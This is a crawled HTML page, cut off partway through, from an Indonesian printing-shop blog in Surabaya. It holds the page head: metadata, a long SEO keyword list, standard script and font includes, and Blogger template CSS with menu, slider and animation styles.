

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html
body_size: 52298
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6110086712239364' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hargacetaksurabaya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS" href="https://www.hargacetaksurabaya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.blogger.com/feeds/5808470746508612245/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/8133897480807990619/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w640-h426/507429903-612x612.jpg' rel='image_src'/>
<meta content='https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html' property='og:url'/>
<meta content='PERCETAKAN PULAU JAWA MADURA' property='og:title'/>
<meta content='  JOIN WITH US TO CREATE A BIG NETWORK...  Pencetakan Offset adalah cara pencetakan untuk volume tinggi dan secara umum telah dilakukan untu...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w1200-h630-p-k-no-nu/507429903-612x612.jpg' property='og:image'/>
<title>
PERCETAKAN PULAU JAWA MADURA :|: ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA
</title>
<!-- Description and Keywords (start) -->
<meta content='PERCETAKAN SURABAYA, PERCETAKAN MURAH SURABAYA, PERCETAKAN OFFSET SURABAYA, CETAK MURAH SURABAYA, CETAK OFFSET SURABAYA, PERCETAKAN SURABAYA MURAH, PERCETAKAN OFFSET MURAH SURABAYA, PERCETAKAN AGENDA, PERCETAKAN AMPLOP, PERCETAKAN BROSUR, PERCETAKAN BUKU, PERCETAKAN BULLETIN, PERCETAKAN FLYER, PERCETAKAN MAJALAH, PERCETAKAN TABLOID, PERCETAKAN KALENDER, PERCETAKAN POSTER, PERCETAKAN STICKER, PERCETAKAN STIKER, PERCETAKAN UNDANGAN, PERCETAKAN COMPANY PROFILE, PERCETAKAN FAKTUR, PERCETAKAN HANGTAG, PERCETAKAN PIN, PERCETAKAN SABLON, PERCETAKAN ID CARD, PERCETAKAN INVOICE, PERCETAKAN KALENDER MEJA, PERCETAKAN KARTU NAMA, PERCETAKAN KARTU UCAPAN IDUL FITRI, PERCETAKAN KATALOG, PERCETAKAN KOP SURAT, PERCETAKAN NOTA, PERCETAKAN KEMASAN DUS MAKANAN, PERCETAKAN KOTAK NASI, PERCETAKAN DUS NASI, PERCETAKAN OFFSET, PERCETAKAN MURAH, PERCETAKAN, PERCETAKAN DI SURABAYA, Alamat Percetakan Buku Di Surabaya, Alamat Percetakan Di Kota Surabaya, Alamat Percetakan Di Surabaya, Alamat Percetakan Di Surabaya Barat, Alamat Percetakan Kalender Murah Surabaya, Alamat Percetakan Undangan Surabaya, Almas Media Percetakan Offset Surabaya, Cetak A2 Surabaya, Cetak A3 Surabaya, Cetak Akrilik Surabaya, Cetak Amplop Surabaya, Cetak Dtf Surabaya, Cetak Dus Surabaya, Cetak Ebook Surabaya, Cetak Flyer Surabaya, Cetak Foto Surabaya, Cetak Foto Surabaya 24 Jam, Cetak Foto Surabaya Barat, Cetak Foto Surabaya Terdekat, Cetak Foto Surabaya Timur, Cetak Gesit Surabaya, Cetak Glasswood Surabaya, Cetak Hangtag Surabaya, Cetak Hardcover Surabaya, Cetak Kalender Surabaya, Cetak Kanvas Surabaya, Daftar Percetakan Di Surabaya, Harvest Percetakan Surabaya, Info Percetakan Surabaya, Jasa Finishing Percetakan Surabaya, Jasa Percetakan Surabaya, Loker Percetakan Surabaya, Maestro Percetakan Surabaya, Pabrik Percetakan Surabaya, Percetakan Al Quran Surabaya, Percetakan Amplop Di Surabaya, Percetakan Baju Surabaya, Percetakan Banner Surabaya, Percetakan Besar Di Surabaya, Percetakan Botol Surabaya, Percetakan Box Surabaya, Percetakan Brosur Surabaya, Percetakan Buku Di Surabaya, Percetakan Buku Murah Surabaya, Percetakan Buku Surabaya, Percetakan Buku Yasin Surabaya, Percetakan Bungkus Rokok Surabaya, Percetakan Continuous Form Di Surabaya, Percetakan Continuous Form Surabaya, Percetakan Cyan Surabaya, Percetakan Daerah Hr Muhammad Surabaya, Percetakan Daerah Ngagel Surabaya, Percetakan Darul Ilmi Surabaya, Percetakan Dasa Kota Surabaya Foto, Percetakan Desain Surabaya, Percetakan Di Manukan Surabaya, Percetakan Di Ngagel Surabaya, Percetakan Di Surabaya, Percetakan Di Surabaya Barat, Percetakan Di Surabaya Selatan, Percetakan Dus Surabaya, Percetakan Foto Kanvas Di Surabaya, Percetakan Foto Surabaya, Percetakan Gubeng Surabaya, Percetakan Hangtag Surabaya, Percetakan Harvest Surabaya, Percetakan Id Card Di Surabaya, Percetakan Id Card Surabaya, Percetakan Laser Cutting Di Surabaya, Percetakan Map Ijazah Di Surabaya, Percetakan Map Ijazah Surabaya, Percetakan Mutiara Ilmu Surabaya, Percetakan Nurul Ilmi Surabaya, Percetakan Offset Di Surabaya, Percetakan Surabaya, Percetakan Surabaya 24 Jam, Percetakan Surabaya Absolute Grafika Offset Murah, Percetakan Surabaya Barat, Percetakan Surabaya Buka Hari Minggu, Percetakan Surabaya Murah, Percetakan Surabaya Utara, Percetakan Undangan Cepat Di Surabaya, Percetakan Undangan Di Surabaya, Perusahaan Percetakan Di Surabaya, Pixel Print - Percetakan Online Surabaya City East Java, Printing Cito Surabaya, Printing Citraland Surabaya, Printing Cup Surabaya, Printing Di Surabaya, Printing Di Surabaya Barat, Printing Hijab Surabaya, Printing Surabaya Barat, Printing Surabaya Com, Pt Percetakan Surabaya, Smile Percetakan Surabaya, Surabaya Printing Center, Tengger Percetakan Surabaya, Toko Percetakan Surabaya' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PERCETAKAN PULAU JAWA MADURA' property='og:title'/>
<meta content='https://www.hargacetaksurabaya.com/2016/07/percetakan-pulau-jawa-madura.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w640-h426/507429903-612x612.jpg' property='og:image'/>
<meta content='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' property='og:site_name'/>
<meta content='https://www.hargacetaksurabaya.com/' name='twitter:domain'/>
<meta content='PERCETAKAN PULAU JAWA MADURA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhVIAG85efGE6BK2ZhWt5ETg1VOSysltmFCCflCCTlJNJDAoFhMh_R0NQitHyM1pj3ljONE12B_5nKSz9SmuatRqZenN3Rd5PCIGoQ6pk6cQPQc7t97DvvKg_zCEuoxWGu91cp4oAAYBlOL73U2E8bWJJ5VzGCOxgPfQnLYmocZgzhjljly7auVfJdR9w/w640-h426/507429903-612x612.jpg' name='twitter:image'/>
<meta content='PERCETAKAN PULAU JAWA MADURA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='128468917200534' property='fb:app_id'/>
<meta content='100000712801054' property='fb:admins'/>
<meta content='@absolutegrafika' name='twitter:site'/>
<meta content='@absolutegrafika' name='twitter:creator'/>
<meta content='1CB5A71799122BAB6D9276661AFA17B0' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ABSOLUTEGRAFIKA
License:     Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
